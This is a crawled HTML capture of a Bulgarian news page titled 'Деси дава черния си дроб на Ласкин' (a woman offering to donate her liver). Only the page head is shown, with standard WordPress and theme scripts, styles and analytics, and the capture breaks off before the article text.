

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B4%D0%B5%D1%81%D0%B8-%D0%B4%D0%B0%D0%B2%D0%B0-%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F-%D1%81%D0%B8-%D0%B4%D1%80%D0%BE%D0%B1-%D0%BD%D0%B0-%D0%BB%D0%B0%D1%81%D0%BA%D0%B8%D0%BD/
body_size: 99359
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Деси дава черния си дроб на Ласкин | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Деси дава черния си дроб на Ласкин" href="https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/57226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/" />
<link rel='shortlink' href='https://vecherno.com/?p=57226' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Деси дава черния си дроб на Ласкин | Vecherno.com" /><meta property="og:description" content="„Моля за информация, дали се търси трупен донор, или може и част от черен дроб. Готова съм да даря, ако съм годна. Кръвна група 0,&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/01/orig.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="4cadaa4b22";
